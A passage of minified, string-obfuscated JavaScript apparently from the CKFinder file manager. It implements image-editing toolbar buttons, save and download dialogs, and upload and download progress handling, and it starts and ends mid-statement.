,2\x0e%(-.\x1f,8*\0#=4&0%$b:;5?82"),r);var i=s.request(S(".L_\\_RZQ\fD]W^"),{name:S("\x19IzjxWrAFG"),type:S("\x11b|ga"),folder:n,params:{fileName:l||t.get(S("$KGJM"))},post:{content:e},context:{file:t,isFileNameChanged:!!l},returnTransport:!0,uploadProgress:function(e){e.lengthComputable&&(a.set({bytes:e.loaded,bytesTotal:e.total,value:e.loaded/e.total*(x-b)+b,time:(new Date).getTime()}),a.set(S("\rz}q\x7fauqg"),s.lang.formatTransfer(a.get(S("\x12`dpss"))))),e.lengthComputable||a.set({state:S(".F^UWGQG[^VXN^"),transfer:!1})},uploadEnd:function(){a.set(S("\f~zndt"),S("6YWKWZP")),s.removeListener(S("\x12w}tzx\x7f#_\x7fuiWrAFGpESCwZFMYI^]\x15SP\\PQY"),r)}});function r(){i&&i.abort(),s.request(S("\x14q\x7fvtv}!xxmkRN["))}o.destroy()})}function s(e){return e.isImage()&&e.get(S(".I_]VVF")).get(S("\x15wtt")).fileRename&&e.get(S("!DLHACU")).get(S("\x0fqr~")).fileUpload}return function(i){var r=this;(this.finder=i).on(S("2P[[BR@Mw^RH\x04Y)-'y!!/3"),n,this),i.on(S("\x16cwvvy}o$mERGW\x1ehGNF\x13LB@H"),function(e){s(e.data.file)&&e.data.toolbar.push({type:S(">]556,*"),name:S("4pR^LpWZ[X"),priority:50,icon:S("\rmdv<tzxp;r|pn"),label:e.finder.lang.common.edit,action:function(){o(r,i.request(S("A$*( 5}/,>\x18)!+,$46")).first())}})}),i.on(S("A6,+)$&:s8.?(:u\x155;'\x1d870="),function(e){var t=this;e.data.toolbar.push({icon:i.lang.dir===S("8UNI")?S('A!("h$&+"'):S('@")%i#)5?(8/'),name:S("\rMc\x7fbw"),iconOnly:!0,label:e.finder.lang.common.close,type:S("\x11pf`ayy"),alwaysVisible:!0,action:function(){e.data.tools.hasDataToSave()?i.request(S("&CAHFDK\x17M@^W[AY"),{name:S("\x1fcNLEMWKbL@^bALIJuI[G"),msg:i.lang.editImage.confirmExit}):i.request(S("#TDAB\x12MOXX_AV"),{name:S("\x11Ww}a_zy~\x7f")})}}),e.data.toolbar.push({type:S("!VF\\Q"),name:S("D\x03/+-'+&)"),className:S('C\'. j- g?#""-1#\x7f5=93994?'),label:i.util.escapeHtml(e.data.tools.editImageData.get(S("+JDBJ")).get(S("\x13zt{r")))}),e.data.toolbar.push({name:S("&tI_O"),label:i.lang.editImage.save,icon:S("\x19ypz0m~VD"),alignment:S("\nxinaatp`j"),alwaysVisible:!0,type:S("3V@BCWW"),action:function(){!function(e,t){if(t.hasDataToSave()){var n=e.finder,i=t.editImageData.get(S("<[WS%")),r=i.getExtension(),o=i.get(S("\r`n}t"));if(r){var s=o.lastIndexOf("."+r);0<s&&(o=o.substr(0,s))}var a=i.get(S("/V^^WQG")).get(S("4TU[")).fileDelete,l=new c.Model({onlyOverwrite:!a,overwrite:a,oldName:i.get(S("\x10\x7fs~q")),name:o,originalName:o,extension:r,tools:t,error:!1}),u=n.request(S("3P\\W[W^"),{view:new m({finder:n,model:l}),title:n.lang.editImage.saveDialogTitle,name:S("\x11Ww}a_zy~\x7fXssxvRL"),buttons:[S("\x1c~\x7fqCDN"),S("(FA")],context:{viewModel:l,tools:t}});l.on(S("\x15u\x7fyw}~&xlmOS"),function(e,t){t?u.disableButton(S("2\\_")):u.enableButton(S("#KN"))})}}(t,e.data.tools)}}),this.resetButton=new c.Model({name:S("@\x13'0!1"),label:i.lang.editImage.reset,icon:S("\x12p\x7fs;e}j\x7fo"),alignment:S("3GPUXV][IE"),alwaysVisible:!0,isDisabled:!0,type:S(".MEEF\\Z"),action:function(){e.data.tools.resetTool()}}),e.data.toolbar.push(this.resetButton)},this,null,40),i.on(S('7\\P[WSZ\x04z$(6\n)$!"\v&$-%?#u?:'),function(e){var t=e.data.context;if(!t.viewModel.get(S("\fh|}\x7fc"))){var n=t.viewModel.get(S("D+'*-"))+"."+t.viewModel.get(S("@$:7!+5.''"));t.viewModel.get(S(",BXJBF@Z@P"))||!i.request(S("%@NDLY\x11KHZlEC@VZA")).where({name:n}).length?function(e,t,n){var i=e.finder,r=t.editImageData,o=new p,s=new v({finder:i,model:o});if(i.request(S("7\\P[WSZ"),{view:s,title:i.lang.editImage.saveDialogTitle,name:S("&bL@^bALIJcPDVdGYPJ\\IH"),buttons:[S("\x19yzr~{s")]}),i.on(S("\x1e{I@NLC\x1fcCA]cFMJK|QGWcFZQE]JI\x01_\\P\\%-"),l),o.set(S("=SZ32#$!"),i.lang.editImage.downloadAction),!window.URL||!window.URL.createObjectURL)return o.stateIndeterminate(),F(r.get(S("@'7/(\f+&/,\x1a9);'*'")),t,i,o,n);o.set({bytes:0,bytesTotal:0,value:0,time:(new Date).getTime()});var a=new XMLHttpRequest;function l(){a&&a.abort(),i.request(S("\x14q\x7fvtv}!xxmkRN["))}a.onprogress=function(e){e.lengthComputable&&(o.set({state:S("\x1fNNPNEI"),bytes:e.loaded,bytesTotal:e.total,value:e.loaded/e.total*w,time:(new Date).getTime()}),o.set(S("!VQEKUAM["),i.lang.formatTransfer(o.get(S("\x15eg}|~"))))),e.lengthComputable||o.set({value:C,state:S('"JJACSM[GBBLZJ'),transfer:""})},a.onload=function(){if(i.removeListener(S("*OELB@W\vwW]A\x7fZY^_h]K[o2.%1!65}+($()!"),l),200!==this.status)return i.request(S("@'-/  4}:,,9)>&\t9=7 ")),i.request(S(" QCDA\x1fBB[]XDU"),{name:S("@\x04&*0\f+&/,")}),void i.request(S("\x1e{I@NLC\x1fOINF"),{msg:i.lang.errors.missingFile});o.set({value:w,eta:!1,speed:!1,time:0}),F(window.URL.createObjectURL(new Blob([this.response])),t,i,o,n)},a.open(S("D\x02\x03\x13"),r.get(S("9\\NPQwR!&'\x136 0.->")),!0),a.responseType=S("\x1fASPB]GSANLX"),a.send(null)}(r,t.tools,t.viewModel.get(S("\x1crr{n@OF"))!==n&&n):t.viewModel.set(S("'M[XD^"),e.finder.lang.editImage.saveDialogFileExists)}}),i.on(S("'L@KGCJ\x14l__TZFXsSQMsV]Z[z8(6y+."),function(){i.request(S("<M_X%{&&714(1"),{name:S("\x13Qq\x7fcQt{|y")})}),i.on(S("@\"-.)$(#r,89#?t\x1c1'7\x1a9412"),function(){i.request(S("\x14ewp}#~~oilpY"),{name:S("\vIig{Y|stq")})},null,null,5),i.request(S("\x1bwxg%LHQWAK"),{key:t.escape}),i.on(S("\x1duzYTR\x19")+t.escape,function(e){e.data.evt.isDefaultPrevented()||i.request(S("'XHMN\x16IK\\DC]J"),{name:S("\x12Vp|b^ux}~")})},null,null,30)}}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vcOKMmE\\BAANT\x1etZXPrXOWVT]Y"),[S("']GNN^^M@BT"),S("4_GB]KC")],function(e,s){"use strict";var a=/iPad|iPhone|iPod/.test(navigator.platform);function t(e){var t={name:S("\fIax~}}rp"),priority:70,icon:S("\x0el{w?u}ys:|vmupr\x7f{"),label:e.finder.lang.common.download};if(a){var n=e.finder.request(S("8_SWYN\x04X%5\x11&( %3--")).first(),i=e.finder.request(S("\rm`}|s}p/cet"),{command:S("(mE\\BAANTw[_Q"),folder:n.get(S("\x1c{qsDDP")),params:{fileName:n.get(S("&IIDO"))}});t.type=S("+@D@D\x1dSGG@ZX"),t.href=i,t.attributes={target:S("\x14Jt{ywq")}}else t.type=S("\x12qaabxv"),t.action=function(){e.finder.request(S("(OCGI\x17J@G_^\\UQ"),{file:e.finder.request(S(">Y)-'0~\"#3\x1b,&./9++")).first()})};e.data.toolbar.push(t)}function n(e){var t=e.data,n=t.context.file,i=n.get(S("\x16qwu~~n")).get(S("5WTT")),r=e.finder.request(S("\x17~pv~o'yzTrGOAFRBL"));r.length&&!r.contains(n)&&e.finder.request(S("2U]YSD\x02]_HYQ[\\4\0./")),e.finder.request(S("4S_[]J\0HYQ[\\4"),{files:n});var o={name:S("A\x06,3+*()-"),label:e.finder.lang.common.download,isActive:i.fileView,icon:S("\x1e|KG\x0fEMIC\nLF]E@BOK")};a?(o.allowClick=!0,o.linkAttributes=[{name:S("\x1dj~RFGW"),value:S("'wKFJBF")},{name:S("$MTBN"),value:e.finder.request(S("E%(%$+%(w;=<"),{command:S("7|VMUPR_[\x06(.&"),folder:n.get(S(">Y/-&&6")),params:{fileName:n.get(S("\x13zt{r"))}})}]):o.action=function(){e.finder.request(S("E .$,p/#: #?06"),{file:n})},t.items.add(o)}return function(r){var o=e.uniqueId(S("\x1e|KG\x0fGKRHKGHN\x06J_OBU"));r.setHandler(S("\vjdbj*u}dzyyv|"),function(e){var t=e.file.get(S(">Y/-&&6")),n=r.request(S("4VYZUXT_\x06HLS"),{command:S("D\x01)0&%%*(\v'#5"),folder:t,params:{fileName:e.file.get(S("\x0f~p\x7fv"))}}),i=s("#"+o);i.length||((i=s(S(">\x03)'0\") x"))).attr(S("2ZP"),o),i.css(S("/TXACXTO"),S("5XXV\\")),i.on(S('B/+$"'),function(){var e=s(i.get(0).contentDocument).text();if(e.length)try{var t=JSON.parse(e);t.error&&117===t.error.number&&(r.request(S("\x15pxt}\x7fi&o{yRDQKbLJB[")),r.request(S(",IGN\\^U\t][PX"),{msg:r.lang.errors.missingFile}))}catch(e){}}),s(S("\x16uw}c")).append(i)),i.attr(S("\x15ee{"),n)}),r.on(S('=JP/- "6\x7f4";,>q\x01,\'!j7;?1'),t),r.on(S("C'*(3-1>\x06)#;u68>6"),function(e){e.data.groups.add({name:S("&QAL]")})},null,null,20),r.on(S("6TWWN^DIsZ.4x%-)#}> /<"),n,null,null,20)}}),CKFinder.define(S("E2\"0=k\b\x07\v'!44 |\x000;'48.>/r\x186\f\x042\x11\x01\x13\x0f\x02\x1fF-\n\0\x01\v\x1d\t_\x16\x1c\0"),[],function(){return S("Dy\".>i)'->=rr295y3?;=t*)9+7:\x17L\x10\f\v\x11DG\x1c\b\b\x02\x02\t\v\x17MSBQT\x07\x19\x1b\x1dDX\x1a\f\r\x12\x16c`vjkk$9\x02)*+,1jff1q\x7fufe*:zq}1{wsE\fRQASOB_\v\x14\x17\x03IGY\x0e;\x12\x13\x14\x15\nSQO\x1aXP\\ML}c!(\"h .$,g;>(8&5&\x7f::39ufSz{|}~\x7f@A^\x07\r\x13F\x04\x04\b\x19\x18QO\r\x04\x16\\\x14\x1a\x18\x10[\x07\n\x1c\f\x12\x19\nS\x16ngm.jdkb*76$hdx1\x1a12345678%~rj=}sARQ\x1e\x06FMA\x05OCGI\0^]UG[VC\x18_Y^V\x17XSHPKb\x7f~l ,0yBijklqa+9'lYtuvwd;//(20\x7f\x03\r\x03\x10\x17XD\x04\x03\x0fG\r\x05\x01\vB\0\x03\x17\x05\x1d\x10\x01Z\x1a\f\x0e\x0f\x13\x13S\x0frdt!:#jfy|e00\"lzde}}*\x1f6789&yiijpN\x01AOEVU\x1a\nJAM\x01KGCU\x1cBAQC_RO\x14XNHIQQm/';0gxa:(;>#vr`2$&';;h]dv>2*c")}),CKFinder.define(S('!VF\\Q\x07dcoCEHH\\\0dT_CXTBRK\x16|RPXnM%7+&3j\x01&$%/95\x1e:6<4!}0:"'),[],function(){return S('\r2|dh~v*\x1f\x1f9{r|6ztrz\rQPFRLCP\x05[EDX\r\x14I_RG@\x18??\x19[R\\\x16ZTRZm10&2,#0e;%$8w( 3$!Y]{5<>t<208s/\x12\x04\x14\n\x01\x12F\x1cb`c\t\x03\x15C\x1c\x18\x10\x16\x1c\x03OV\x19\x17\x17\x1f@vt\x03u\n\b,`oc+aaeo&|\x7fkyyte>fzyc83:`\x16\x14\x17}OY\x0fPM_OIO\x13\nIC_JJB\x1cP\\L\x0e<>E302\x12^UYm\'+/!h65-?#.;`< ?%r(^\\_\'7*3/520e@\x07\v\x1b\x01\x01]ma`\x1e\x04\x1cWN_K{{z\x18\x10\x10\x03BYJ@vtw\x1douvli?&73\x03\x03\x02~digd+2#/\x1f\x1f\x1e~vto1{\x7frIM[\x19\x04dTNIE\x06\vdHBYUE[PU\x19\x16cYQUV]\x11\x1ei%3&"*$jg;($8a>+=97iY]\\46;2=)3(0;ZA\x10\x04\x06\x04NWDYF[@]@WYJxz}\x0f[\x1e\x16\x1d\x1f\x03F]GO119\t\rx\f\r\x01\'i`j hf|t?cfp`~}n:`\x16\x14\x17oORKWMJH\x1d\bHHXCA[[U\n8:=AYG\x02\x19\n\x00647S%\'6ydu}MA@($89!"jq`69n\\^Q+3<4)d\x7fPZhjm\b\x07\x15\x0f\0\x04QL\f\x1b\x1b\x1fJxz\t\x7f|~V\x1a\x11\x1dQ\x1b\x17\x13e,rqasob\x7f$h~xyaa=\x7fwk`9\x1c\x1e6zq}1{wsE\fRQASOB_\x04H^XYAA\x1dA@VB\x15M=10^ROMR^9{b!(*%,sCCB<"=&$8==nu75+66.(8eUih\x16\f\x14_FRXLQaed\x06\n\x19\x16\x1a\x07NUGG\x1d\x14Aqut\t\x16duj9$46be2\0\x02\x05oa}tt`>ftr~mj ;)-;$*(+NEWANF\x13\n\x1eI@\x0e\x1c@I\x12\x03\x0f??>UXH\\US\x13K/1xcip#*sCCB."<+5#hsdn\\^Qt->>67+M\x03\r\x1bI\x16\x0e\x06\f\x06\x1dQL\x03\x01\x01\x15Jxz}\x17\x19\x0fU\n\x12\x1a\x18\x12\tE omma>\f\x0e\x01}osx gatt|g.5;.! #"le%\x15)\\()-eKBL@K\v_N\\JU_\x12RZQ\x16\x1fUPT\x16KTZK({btr}6?ai1AED`,;7\x7f5=93z(+?-58)r\x02\x14\x16\x17\v\vK\t\r\x11\x1eGfdgA\x13\x1a\x14^\x12\x1c\x1a\x12U\t\b\x1e\n\x14\x1b\b-cwwpjh*x{o},v\x04\x06\x19\x18\x1bquv}pjvoux\'><\x10\x11\x12\x13\x14\x15\x1d-! W!%P$%9\x1fQXR\x18P^T\\\x17KNXHV%6o!112(&d$.49t-57=!1y\\^v:1=q;73\x05L\x12\x11\x01\x13\x0f\x02\x1fD\b\x1e\x18\x19\x01\x01]\x01\0\x16\x02O\x14\x12\x1e\x16\b\x1e\\\x06tv\tqmpmqohf3*jn~aceew(\x1e\x1c\x1fcwi ;)-;$*(+KALAO\\\x13\n\x19\x18]V\x14:8;D]QB_\x02\x19\b\x0fLE\x055IH!,(*4}hj,-*+()k[[Z645<?+5.29s-\x05\x11\x07\x02\x10_F\t\x07D\x18\x0e\x1c\b\x0f\x1bK{{z\x16\x14\x15\x1c\x1f\v\x15\x0e\x12\x19S\x0forkwmjh=(joexh|4\x1a\x18\x1b>cpt|qm7on|plFNPN\x1e\x05RUIGYGMYKv\x18\x1c\x07\x03\x11\x1c\r=10\x17VO\x10JM!/1%+7+}h=8*">".$4\v{y`frqbPRU),>\x0e\x12\x04\f\x16\b\\G\x1c\x1b\v\x05\x1f\x01\x0f\x1b\x15(Z^AES^Css\x06vwwQcjd.bljb%yxnzdkx=sgg`zx:v|bo&|}kIWG\x0f.,\bDCO\x07MEAK\x02@CWE]PA\x1aZLNOSS\x13Q%96y"*%2;e@Bb.%)}7;?1x&%=/3>+p<*\x14\x15\r\rI\x15\x14\x02\x1eS\v\b\x18\x04\x18\n\\{{]\x17\x1e\x10Z\x1e\x10\x16\x1eQ\r\f\x1avhgt)gss|fd&|\x7fky*w}paf6l\x12\x10\x13tiirvND\x18\x03JJHB\x13##V&\'\'o]TVZU\x15ETJ\\_U\x1c\\P[`i/**h1.,="qlzxw ){s/__^v:1=q;73\x05L\x12\x11\x01\x13\x0f\x02\x1fD\b\x1e\x18\x19\x01\x01]\x1f\x17\v\0O\x17\x14\f\x10\f\x1ePwwv.bie)cokm$zyi{gjg<pf`ayy5w\x7fch\'xpCTQ\x0f.,/\tKBL\x06JDBJ\x1dA@VB\\S@\x15[OOHRP\x1203\'5~$%3!?/gFDGa3:4~2<:2u)(>*4;(M\x03\x17\x17\x10\n\bJ\x18\x1b\x0f\x1dV\v\x01\f\x05\x02R\b~|\x7f~q\x1b\x1b\x18\x17\x1a\f\x10uof9$&6f19oi7\x07\x07\x06m\x1b\x1bn\x1e\x1f\x1f9{r|6ztrz\rQPFRLCP\x05K__XB@\x02@CWE\x14N<>1T[I[TP\x12,$$7~ekq-$qAE0DEY\x7f182x0>4<w+.8(6\x05\x16O\x01\x11\x11\x12\b\x06D\x1a\x19\t\x1bT\r\x15\x17\x1d\x01\x11U\r}qp\x19\x14\x12\t\x1b\x11t;"$#>\f\x0e\x01{cldy4/!&7(\x1e\x1c\x1fuyzq|nrkqD\fKNEBC\x1d\b\\XG\x04\x0fJNDP\bZYTQR\x17JL\\\x17ESS{"*"66#3u\x1c\x1e\raubjc\x12!%3pdg 465/xm\x1bESP\v\x10\x11\x16B[(OY*H\\)\x07\x06\x05]\x03FX\x18\n\x1e_I:ONO0$0Ewsa":;/9<zgkdy7 P0$%)-?).8,/HDKDLQ\x03\x14l\f\x18\x19\x1e\x19\v\x1d\x02\x14\0\x03B\\S@zVB\x1e\x0fy\x1b\rrqgqtucuxx~n~}|{uc`vg\x10sg\x19|hkyonzS"\x12\x02\x10\rCUX\x0f\x03\x07\0H]+UC@VFF01>\\HIYON\x1b%2F&67K?;\'=39(<L$ <+, 3%(U"(2*&*\x05\x13a\x17\x15\v\x1e\x1f\x1d\f\x18\x1bo\x15\x1d\x01\x02\b\x04\x01\x06\r\x13\x05{\r\v\x15\x0f\x04\b\rrygqt}ti}yy|{\x7fk}\x13ec}gl`eja\x7filelqPPWFV&RVFQR^I_^#G@WA7@DYA\\HK0ELQ007&6F04&0;>)?>L(#<&$&! *<(X*)0+\x10\x12\x15\x14\x16\0\x14\x17\x10\x1a\x04\x19\x15\x1b\x1c\x1d\b\x14\0p\x02\x01\x18\x03\b\n\r\f\x0e\x18\f\x0fxrlt|pcu\v\x7fyeu|{jba\x1ekg{aom|h\x18jnpfQTGQT&^SF[]X[Z\\JB2D@ZADAJKB^NMFK.350324":J<9";=<\'& 6&%.$6.".9/])\x12\x0f\x13\x17\x11\0\x14\x17d\x1e\x1e\x05\x19\x19\v\x1ds\x04\0\x1d\r\x10\x04\x07t\x01\t\x15\v\x05\v\x1ar\x02vpjssrm{z\bty`}gbedfpd\x14ljtjjklmXDPS\\QHU_Z]\\^H\\,DC\\@CFA@J\\HKDNPH84\'1G17)01?.>=T*"#7!$advvj|tnp;,d\x04\x10\x11PWGI[EK_I\x05\x03\x18\x01\x14\0\x03\x19\x01\x07\x1e\x1d\v\b\x1e\x0e{\x1b\f\x05dr\x02av\x05bz\x0f9=+h}\nua\x13q}n\\^%SPRr>59M\x07\v\x0f\x01H\x16\x15\r\x1f\x03\x0e\x1b@\f\x1a\x04\x05\x1d\x1dY\x1b\x13\x0f\fY\x01qut\x13\x1erfkm)wo``}0+!;kb+\x1b\x1bn\x1e\x1f\x1f9{r|6ztrz\rQPFRLCP\x05K__XB@\x02^TJG\x0eWSQWK_\x1bG776#.,7!+2}hnmpFDG#57&itdarcSSR><=4\x07\x13\r\x16\n\x01K\x0e\x05\b\r\x0eVM\x1b\x1d\x1cYP\x17\x15\x01\x17M\x11\x14\x1b\x1c\x19R\r\tg*znh>eoi{ynx0[[V<*?1&Udn~?),essNR\x07\x10`\0\x14\x15@]^[\t\x1eo\n\x02w\x17\x01rBA@\x16N\t\x15SOY\x1ar\x07pstucu\x0e:<,i\x7f|jba%:0!>rk\x1d\x7finlkzRSGQT\r\x03\x0e\x0f\x01\x1eN_)K]BCFVFGSEH\x0f\x13\x1e\v?\x11\x07%2F&676":9:.>=?:5#"! 0$%=*_>,\\;-\x10\x04\x10\x13\x01\x16eWI]B\x0e\x1e\x1dHF\\]\x17\0p\x10\x04\x05\x1d\v\t}z{\x1b\rrdps `u\x03m{x\x06~~`\x7fft`\x10`axf`|hk\x10noqXYGQ\'PUBZY&Y_C^YUC1EE[NE]KJ8NOPK7574<7#5K?8%8=;;" *6&%$%6--/)*&-\x05\x13a\x15\x17\v\x15\x12\x1c\x1c\x1d\x13\x1e\b\x1c\x1f\x02\x02\x1c\x03\x02\x10\x04t\x0e\n\x14\x02\b\x18\f\x0f\fsqmtscu\v\x7fyeuyk}`\x12``zcbblkkcyo\x1diTOWQQQTVPLX[^Y@ZIEGDLGSE;ONUIOKK20:&6542&82.>N8<>(&6&%Z$.7+)9/]*\x13\x04\x10\x13h\x17\x13\t\x19\x11\x0f\x19o\x19\x1c\x01\0\x07\x17\x01\x04v\x04\x03\x16\f\x03\x0f\t\n\x06\res\x01wukrp||}s~h|\x7fbb|e``beia\x7fi\x1fioqTVVVS]TBZYXXB]XJB2FAZE@RJI6IOSNI%3A76+61-;:H>? ;\'%\'$,\'3%[-(5*)++\x12\x10\x1a\x06\x16\x15\x14\x15\x06\x1d\x1d\x1f\x19\x1a\x16\x1d\x15\x03q\x07\x07\x1b\x03\x0e\f\f\r\x03\x0e\x18\f\x0frrlsr`t\x04|}dzth|\x7f\nt`aqgf#*84(:2,2ER&FVW\x12\x15\t\x07\x19\x07\r\x19\vG]C@VFE[CIP_INXL9%2G&4D#4K,8M\x7f{i*#T7#U7?,\x12\x10g\x11\x16\x140|KG\x0fEMIC\nX[O]EHY\x0fY\\U\x13O??>UXB\x16TXWX(5xc\'$*$`q|nemo&=!=! 48#cSS&VWW\x1f\r\x04\x06\n\x05E\x15\x04\x1a\f\x0f\x05L\f\0\vPY\x1f\x1a\x1aX\x1e\x12\x11\x1e\x12\x0fF]HO0qz*$~\f\x0e\x01\'i`j hf|t?cfp`~}n:rqz>d*(+*-HG_\x05AOBKEZ\x15\x10RS_W\x1d\x0e\x0f\x1d\x10\x01154C5I<HIM\x05+", +k?.<*5?r2:1v\x7f504v4878\b\x15XC\\UV\x17\x10@J\x10fdgA\x13\x1a\x14^\x12\x1c\x1a\x12U\t\b\x1e\n\x14\x1b\b hod$~\f\x0e\x01\0\x03fmu#guxu{`/6tyuy3%/;6\x1b++*Y//Z"##\x05OFH\x02VX^V\x19EDRNP_L\x11TPY/a9IML6(; >"##to13!<8 "2cSSR088+ZARXnlo\x05\x07\x1d\x1e\x04\x01WN]\x15\x1cIy}|\x04\x1e\x1f\x11\x0eA\\MEu\t\bobvboi2)k~xb5\x05\x19\x18brpq\x7fy\x7f#:+2({r\0\x10GN\x1f//.KFFD^\x17\x0e\fVWT\b><?ZYA\x17SYTYW4{bq!(}MA@&""(c\'585; ovf=4aQUT80\x0e\x15O\x10\r\x1f\x03]HX\x0f\x06Wgg\x12z{{3\x19\x10\x12\x1e\x19Y\t\x18\x0e\x18\x1b\x11 `lg$-knf$bnejf{*1*#$en>8b\x10\x12\x153}tF\fDJH@\vWZL\\BIZ\x03F^W]\x13O??>10JZXYWQ\'l ,01)*rixe~(#tZX[.^\\+]RPt87;s9\t\r\x07N\x14\x17\x03\x11\x01\f\x1dF\x05\x03\b\0POR\x17\x1d\x03V\frps\x0f\x19\x05\nRamkdj?&dmg~n~6\x04\x06m\x1b\x18\x1a:v}q5\x7fswy0nmEWKFS\bOINF\n\x15\fIGY\nW[AGA\x1bX^\x14NBLX\x1eDJHK.%7!.&d($89!"jqb}a0;lRP\'QVTp<\v\x07O\x05\r\t\x03J\x18\x1b\x0f\x1d\x05\b\x19B\x19\x1f\x14\x1cTKV\x13\x11\x0f@\x15\b\x15S\x10f,vzt`.5!)q\x01\x05\x04a\x7fqr{gm/6\'6/!\x11\x15`\x14\x15)\x0fAHB\bTSD\t\x04HGK\x03IY]W\x1eDGSAQ\\M\x16^HJK//o36 0g3CCB!,<(9?\x7f?13"mxiaQUT3>\x12\x06\v\rI\x17\x0f\0\0\x1dPKA[\v\x02K{{\x0e~\x7f\x7fY\x1b\x12\x1cV\x0e\t\x12_.bie)cokm$zyi{gjg<pf`ayy5ih~j\'|zFNPF\x04^,.![CLDY\x14\x0fQDF\\\x0f??>T\\\\O\x06\x1d\x0f\bezHJM\'\'$#.8$9#*b9<341ov"*5ry8<*>Z\b\x0f\x02\x03\0I\x14\x1e\x0eA\x13\x01\x01U\f\x18\x10\0\0\x11\x01K",?WCPXM<swe&65~jdgy.?I+="yfgd0%V=+\\>.[ihW\x0fU\x10\nJT@\r\x1bl\x19\x1c\x1d\x1e\n\x02wAES\x10\x04\x05\x1d\v\nLUYJWer\x06fvwwrm{xn~}&*96:\'qf\x12rjkhoyolzRQ\x14\n\x01\x12$\b\x10LY/I_\\_UCBCQGFFM\\HKNI[M2$1F!5G":9/9<(=L`pf{1\'&qquv>/Y;-\x12\x04\x10\x10bc`\x02\x1a\x1b\x0f\x19\x1cI\v\x1ct\x14\0\x01y\x07\x05\x19\b\x0f\x1f\t\x7f\t\n\x11qygqt\tuvfqrn~\x0e{|ucb\x1fffxgn|h\x18jlpgRDPS\'WTI\\^^^[U\\JB2DAZAFBLKKCYONM2/64001?:,8H:> <%%\'$,\'3%(+)5,+;-c\x17\x11\r\x1d\x11\x03\x15\x18e\x18\x18\x02\x1d\x18\n\x02r\x04\0\x1a\f\x02\x12\n\ty\t\x0f\x13\b\vuupr|`t\x04~}d~~xz}aiwadgbym`nnkelzR"TWJPTR\\[[SI_^]E_CKQG5AKWCOYON337,26 4D=:/9<A<:> *6&V"%6),>.-]-\x14\x0f\x17\x1a\x10\x10\x11\x1f\x1a\f\x18h\x18\x1c\0\x1b\x07\x05\x07\x04\f\x07\x13\x05\b\v\t\x15\n\t\v\vrpzfv\x06rvf}}\x7fyzv}ucbag{fa}k\x19onsniESR/VVHW^LX(X_@_FT@C7GDYLNNNKELZ2B61*322<;;3)?>="?&$  !/*<(X(.0*\x19\x15\x17\x14\x1c\x17\x03\x15\x18\x1b\x19\x05\x1c\x1b\v\x1ds\x05\x06\x1d\x05\r\x13\x05\bc\x1f\t\x0e\x18\f\x0f43#-7#)5%ly\x0fi\x7f|;"0< 84"2pthiyonrTPKFVWCU.LY.I]/JC2WA2\x06\0\x10]J?^L<\\V;\v\v~\x0e\x0f\x0f)kbl&~yb/>ryu9s\x7f{}4jiykwzW\f@VPQII\x05GOSX\rU%98_RFR_Y\x15KS\\TI\x04\x1fpzHJM(\'5/ $f ((;jq\x7fe18m]Q$PQUs=4\x06L\x10\x17\bEH\x04\x03\x0fG\r\x05\x01\vB\0\x03\x17\x05\x1d\x10\x01Z\x1a\f\x0e\x0f\x13\x13S\x11eyv9f``hzl*p\x06\x04\x07cuwf)4tccw"\x10\x12\x15owxHU\x18\x03\x15\x12\x03\x1c" #IMNEHB^G]P\x18_ZY^_\x01\x1cHLShc&"0$|.%(-.c>8({)??o6>6**?/a\b\n\x19MYNFW&\x15\x11\x0fLX[\x14\0\x02\x01\x03TA7QGD\x1f\f\r\n^O<[MF$0Esrq)\x7f:$d~j+=V#"#$0$Qko}>./;-\x10VKGPM\x03\x14l\f\x18\x19\x1d\x19\v\x1d\x02\x14\0\x03\\P_PPM\x1f\bx\x18\f\rrugqv`tw> /<\x0e"6jc\x15wafesehi\x7filljzRQPWAWTB[,O[-H\\_UCBVG6\x06\x16\f\x11_IL\x1b\x17\x13l$1G!74"::LMJ(<=5#"w1&R2*+W#/3)\'\x15\x04\x10`\x10\x14\b\x1f\x10\x1c\x0f\x19\x1ca\x16\x1c\x1e\x06\n\x06\x11\x07u\x03\t\x17\x02\x03\t\x18\f\x0f\x03yqmv|puzqoy\x0fy\x7fachdafmsehahuimmhWSGQ\'QWI[P\\Y^UK]@I@]DDCRJ:NJREFJ%32O34#5K<8%5(<?\\) =$$#2*Z,(2$/*\x05\x13\x12`\x1c\x17\b\x12\x18\x1a\x1d\x1c\x1e\b\x1cl\x06\x05\x1c\x07\x04\x06\x01\0\n\x1c\b\v\x04\x0e\x10\rywpq|`t\x04~}d\x7f|~yxbt`clfx``l\x7fi\x1fkmqYPWFVU*_[G]SYH\\,FB\\JE@SEH:BOROIL760&6F04&=8=>?6*"!*\':\'!$/.(>.^(-\x0e\x17\x11\x10\x13\x12\x14\x02\x1a\x19\x12\x18\x02\x1a\x16\x1a\x15\x03q\x05\x06\x1b\x07\x03\r\x1c\b\vp\n\n\x11uugq\x07ptiqlx{\0u}agigvf\x16bdvoonyon\x1cXULQSVQPZLX(X^@^FG@ALPDG@MTIKNIH2$0@07(4?:=<>(<?("<$, 3%[-+5$%+:\x12\x11x\x06\x16\x17\x03\x15\x18]XJB^H@B\\\x17\0p\x10\x04\x05LK[UOQ_K%iotu`twe}{bi\x7f|jb\x17w`\x11pf\x16}j\x19~n\x1b-)\x07DQ&AU\'EAR`b\x11gR@\x03\x05\v\x1f\x11K')}),CKFinder.define(S('&dcoCEHH\\\0}^VFXPE\x18~PV^lO[I)$5l\x02,*"\x18;/=%(9'),[S("\x1fUOFFVVEHZL"),S("\x19pjixlf"),S("/T^f"),S("!@BGNDHFL"),S("\x1c^UYIOFFV\nsSAE\x05`ITm@TT"),S("\x19n~di?\\kgKM@@T\b|LG[@LZJC\x1etZXPfE]OS^K\x12y^,-'1=k\"(<"),S("\x12gqmb6[R\\rry{m\x0fuGNTIGSMZ\x05mEAK\x7fBTDZQB\x19pYUV^NDmK9-'0j!)3"),S("\x0fSZTzzqse7Tu\x7fyqm0fHNF")],function(y,w,C,e,b,x,E,s){"use strict";var t=S("/SP^P\x1c\x04\x06\x07\x1d\x19\x17\x1b\nXS\x16"),n=S("\x11qrxv>&()?;1=,zM\b"),i=S("<MQL)5+,*\x7f'%;&&>8(u")+S("1F\\D\x0f\x06\f")+S("(EOMX\x17\x1e\x14")+S(" 